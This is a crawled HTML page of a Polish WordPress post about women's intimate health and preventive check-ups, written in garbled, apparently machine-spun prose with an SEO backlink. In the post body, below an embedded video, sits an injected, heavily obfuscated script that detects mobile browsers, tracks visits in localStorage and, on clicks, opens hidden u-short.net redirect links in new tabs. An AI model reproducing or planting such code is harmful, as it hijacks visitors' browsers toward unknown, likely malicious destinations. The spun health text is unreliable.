

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://artykuly.firmowe.mazowsze.pl/problemy-intymne-pan/
body_size: 9385
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>Problemy intymne pań – Artykuły firmowe Mazowsze</title>
<meta name="description" content="O tym jak medyczna profilaktyka w zachowaniu zdrowia kobiety jest ważna, ma zdawać sobie sprawę każda dama. Regularne badania nie tylko ginekologiczne umieją uchować kobietę przed istotnymi infekcjami oraz chorobami." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://artykuly.firmowe.mazowsze.pl/problemy-intymne-pan/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://artykuly.firmowe.mazowsze.pl/xmlrpc.php" />
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Artykuły firmowe Mazowsze &raquo; Kanał z wpisami" href="http://artykuly.firmowe.mazowsze.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/artykuly.firmowe.mazowsze.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://artykuly.firmowe.mazowsze.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://artykuly.firmowe.mazowsze.pl/wp-content/themes/portal/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='portal-google-webfonts-css'  href='http://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%2C400italic%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700italic&#038;ver=1.0.5' type='text/css' media='all' />
<script type='text/javascript' src='http://artykuly.firmowe.mazowsze.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://artykuly.firmowe.mazowsze.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://artykuly.firmowe.mazowsze.pl/wp-content/themes/portal/js/jquery.flexslider.js?ver=2.1'></script>
<script type='text/javascript' src='http://artykuly.firmowe.mazowsze.pl/wp-content/themes/portal/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var portalSettings = {"loader":"http:\/\/artykuly.firmowe.mazowsze.pl\/wp-content\/themes\/portal\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://artykuly.firmowe.mazowsze.pl/wp-content/themes/portal/js/jquery.main.js?ver=1.0.5'></script>
<link rel='https://api.w.org/' href='http://artykuly.firmowe.mazowsze.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://artykuly.firmowe.mazowsze.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://artykuly.firmowe.mazowsze.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Leczenie otyłości' href='http://artykuly.firmowe.mazowsze.pl/leczenie-otylosci/' />
<link rel='next' title='Kuracja nadwagi' href='http://artykuly.firmowe.mazowsze.pl/kuracja-nadwagi/' />
<meta name="generator" content="WordPress 5.4.8" />
<link rel="canonical" href="http://artykuly.firmowe.mazowsze.pl/problemy-intymne-pan/" />
<link rel='shortlink' href='http://artykuly.firmowe.mazowsze.pl/?p=109' />
<link rel="alternate" type="application/json+oembed" href="http://artykuly.firmowe.mazowsze.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.firmowe.mazowsze.pl%2Fproblemy-intymne-pan%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://artykuly.firmowe.mazowsze.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.firmowe.mazowsze.pl%2Fproblemy-intymne-pan%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Artykuły firmowe Mazowsze &raquo; Problemy intymne pań Kanał z komentarzami" href="http://artykuly.firmowe.mazowsze.pl/problemy-intymne-pan/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://artykuly.firmowe.mazowsze.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '109';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Problemy+intymne+pa%C5%84';
	window._wp_rp_post_tags = ['kobiece+cia%C5%82o', 'kobiece+problemy+intymne', 'problemy+intymne+kobiet', 'wstydliwe+nietrzymanie+moczu', 'wstydliwe+problemy+kobiet', 'cia%C5%82o+bez+tajemnic', 'zdrowie', 'figur', 'duo', 'te', 'a', 'po', 'ma', 'si', 'inn', 'bd', 'na', 'moe', 'nam', 'wana', 'pa', 'bada'];
	window._wp_rp_promoted_content = false;
</script>
	<!--[if lt IE 9]>
		<script src="http://artykuly.firmowe.mazowsze.pl/wp-content/themes/portal/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="http://artykuly.firmowe.mazowsze.pl/wp-content/themes/portal/js/selectivizr.js"></script>
	<![endif]-->
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://artykuly.firmowe.mazowsze.pl/wp-content/themes/portal/images/patterns/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="post-template-default single single-post postid-109 single-format-standard custom-background responsive">


<div id="page" class="hfeed site ">
		<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title" >
				<a href="http://artykuly.firmowe.mazowsze.pl/" title="Artykuły firmowe Mazowsze" rel="home">
					Artykuły firmowe Mazowsze				</a>
			</h1>
							<h2 class="site-description">Kolejna witryna oparta na WordPressie</h2>
					</hgroup>

		<div class="main-navigation-float"></div>
		<nav role="navigation" class="site-navigation main-navigation primary">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul>
<li ><a href="http://artykuly.firmowe.mazowsze.pl/">Strona główna</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->

	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">

<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

	
		
<article id="post-109" class="post-109 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-cialo-bez-tajemnic tag-kobiece-cialo tag-kobiece-problemy-intymne tag-problemy-intymne-kobiet tag-wstydliwe-nietrzymanie-moczu tag-wstydliwe-problemy-kobiet entry">
	<header class="entry-header">
		<h1 class="entry-title">
							Problemy intymne pań					</h1>

		<div class="entry-meta ">
			Posted on <a href="http://artykuly.firmowe.mazowsze.pl/problemy-intymne-pan/" title="08:53" rel="bookmark"><time class="entry-date" datetime="2015-04-12T08:53:02+02:00">12 kwietnia 2015</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://artykuly.firmowe.mazowsze.pl/author/adminsmiecnowe/" title="View all posts by adminsmiecnowe" rel="author">adminsmiecnowe</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-thumbnail">
		<img width="200" height="110" src="http://artykuly.firmowe.mazowsze.pl/wp-content/uploads/2015/04/5475-7409-ico-wu-200x110.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />	</div>

	<div class="entry-content">
		<p>O tym jak medyczna profilaktyka w zachowaniu zdrowia kobiety jest ważna, ma zdawać sobie sprawę każda dama. Regularne badania nie tylko ginekologiczne umieją uchować kobietę przed istotnymi infekcjami oraz chorobami. Mimo to w Polsce profilaktyka bezustannie jest niedoceniana w zasadzie pośród pacjentek. Chociaż lekarze pobudzają do regularnych badań, do profilaktyki, to pomimo to ciągle niezmiernie mnóstwo osób lekceważy własne zdrowie. A badać się powinna jakakolwiek kobieta, nawet jak jest zdrowa. W porę wykryta choroba daje większe szanse na skuteczne leczenie i na wyleczenie. Każda dama ma regularnie się badać, po największej części u ginekologa, jednak nie tylko. Chociaż kalendarz badań kobiet w różnym wieku wygląda trochę inaczej. Badania dwudziestolatki będą inne aniżeli pięćdziesięciolatki. Jednakże nawet w młodym wieku grożą nam choroby, a lekceważenie rozmaitych dolegliwości może doprowadzić do poważnych chorób w późniejszym wieku. Oprócz badań należałoby zatroszczyć się o swoje zdrowie na co dzień w mieszkaniu. <a href="http://cialobeztajemnic.pl/odmlodzenie-intymnych-czesci-ciala/" title="Kobiece ciało">problemy intymne kobiet</a> Najpoprawniej połączyć zdrowe odżywianie z ćwiczeniami fizycznymi. Przestrzeganie diety oraz ruch może być leczniczy oraz wyleczyć dużo chorób. Jednak przede wszystkim ruch to przyjemność i znacząco poprawia nastrój, kondycje a też figurę kobiety. Każda kobieta jest piękna, jeżeli jest zadbana oraz zdrowa. Wskutek tego profilaktyka oraz badania powinny być wykonywane regularnie. Troszczenie się o zdrowie damy wysmaga nadzwyczajnej uwagi. Godziwe samopoczucie i piękna figura nie zawsze jest możliwa, zwłaszcza gdy jesteśmy zmęczone lub mamy menstruację. Po za tym nieraz szaleją hormony co bezsprzecznie uwidocznia się w stworzonym przez nas nastroju i samopoczuciu.</p>
<p>Zobacz film:<br />
<iframe width="560" height="315" src="https://www.youtube.com/embed/HIckDVKzXbE" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-121" data-post-type="none" ><a href="http://artykuly.firmowe.mazowsze.pl/cialo-ludzkie-bez-sekretow-nie-wstydz-sie-doktora/" class="wp_rp_title">Ciało ludzkie bez sekretów &#8211; nie wstydź się doktora</a></li><li data-position="1" data-poid="in-138" data-post-type="none" ><a href="http://artykuly.firmowe.mazowsze.pl/temat-klimakterium-dotyka-wiele-pan-na-pelnym-globie/" class="wp_rp_title">Temat klimakterium dotyka wiele pań na pełnym globie</a></li><li data-position="2" data-poid="in-58" data-post-type="none" ><a href="http://artykuly.firmowe.mazowsze.pl/ginekologia-estetyczna-ratunek-dla-kobiet/" class="wp_rp_title">Ginekologia estetyczna &#8211; ratunek dla kobiet</a></li><li data-position="3" data-poid="in-187" data-post-type="none" ><a href="http://artykuly.firmowe.mazowsze.pl/fsh-menopauza/" class="wp_rp_title">fsh menopauza</a></li><li data-position="4" data-poid="in-118" data-post-type="none" ><a href="http://artykuly.firmowe.mazowsze.pl/kiedy-operacja-brzucha/" class="wp_rp_title">Kiedy operacja brzucha?</a></li><li data-position="5" data-poid="in-263" data-post-type="none" ><a href="http://artykuly.firmowe.mazowsze.pl/alergia-pokarmowa-czym-sie-moze-objawiac/" class="wp_rp_title">Alergia pokarmowa- czym się może objawiać?</a></li></ul></div></div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Posted in <a href="http://artykuly.firmowe.mazowsze.pl/category/zdrowie/" rel="category tag">Zdrowie</a> and tagged <a href="http://artykuly.firmowe.mazowsze.pl/tag/cialo-bez-tajemnic/" rel="tag">Ciało bez tajemnic</a>, <a href="http://artykuly.firmowe.mazowsze.pl/tag/kobiece-cialo/" rel="tag">Kobiece ciało</a>, <a href="http://artykuly.firmowe.mazowsze.pl/tag/kobiece-problemy-intymne/" rel="tag">kobiece problemy intymne</a>, <a href="http://artykuly.firmowe.mazowsze.pl/tag/problemy-intymne-kobiet/" rel="tag">problemy intymne kobiet</a>, <a href="http://artykuly.firmowe.mazowsze.pl/tag/wstydliwe-nietrzymanie-moczu/" rel="tag">wstydliwe nietrzymanie moczu</a>, <a href="http://artykuly.firmowe.mazowsze.pl/tag/wstydliwe-problemy-kobiet/" rel="tag">wstydliwe problemy kobiet</a>.			</footer><!-- .entry-meta -->

	
</article><!-- #post-109 -->
			<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://artykuly.firmowe.mazowsze.pl/leczenie-otylosci/" rel="prev"><span class="meta-nav">&larr;</span> Leczenie otyłości</a></div>		<div class="nav-next"><a href="http://artykuly.firmowe.mazowsze.pl/kuracja-nadwagi/" rel="next">Kuracja nadwagi <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
					<div id="single-comments-wrapper">
				

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/problemy-intymne-pan/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://artykuly.firmowe.mazowsze.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentarz</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
